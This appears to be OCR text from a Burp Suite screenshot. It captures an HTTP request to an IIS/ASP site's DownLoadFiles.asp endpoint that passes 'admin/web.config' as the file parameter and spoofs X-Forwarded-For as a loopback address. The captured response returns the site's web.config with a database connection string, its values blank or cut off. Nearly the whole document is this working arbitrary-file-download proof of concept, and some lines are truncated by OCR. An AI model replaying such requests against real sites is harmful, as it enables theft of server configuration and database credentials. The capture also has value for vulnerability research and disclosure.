 Request
Raw Params Headers Hex
GET /Board/DownLoadFiles.asp?path=/&file=admin/web.config&name=11111 HTTP/1.1
Host:
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/81.0.4044.138 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ASPSESSIONIDCSTACSTC=DNLDJHMCJEKPACLKKAAMOGCG
x-forwarded-for: 127.0.0.2
Connection: close
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: application/octet-stream; Charset=UTF-8
Server: Microsoft-IIS/7.5
Content-Disposition: attachment; filename=11111nfig
X-Powered-By: ASP.NET
Date: Wed, 27 May 2020 06:50:48 GMT
Connection: close
<?xml version="1.0"?>
<configuration>
<connectionStrings>
<add name="connAdm_str" connectionString="Data So
Catalog= ;User ID= ;Password= " providerNam
</connectionStrings>
<system.web>
</system.web>
</configuration>